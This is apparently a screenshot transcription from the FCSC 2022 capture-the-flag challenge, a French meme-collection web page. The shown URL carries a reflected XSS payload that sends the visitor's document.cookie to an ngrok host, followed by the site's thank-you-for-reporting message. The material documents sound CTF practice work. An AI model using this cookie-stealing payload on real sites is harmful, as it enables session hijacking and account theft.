 FCSC 2022
Meme Gollection
s://gare-au-gorille.france-cybersecurity-challenge.fr/report?url=/?search=<script>window.location=`https://a6d5-90-39-121-143.eu.ngrok.io/file.php?cookie=${document.cookie}`</script>
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Meme Gollection Ajouter un meme Recherche...
Ma collection de memes
Je suis fan dans de Gorilles et de singes en général !
Merci !
Merci pour le report ! Nous allons procéder à des vérifications.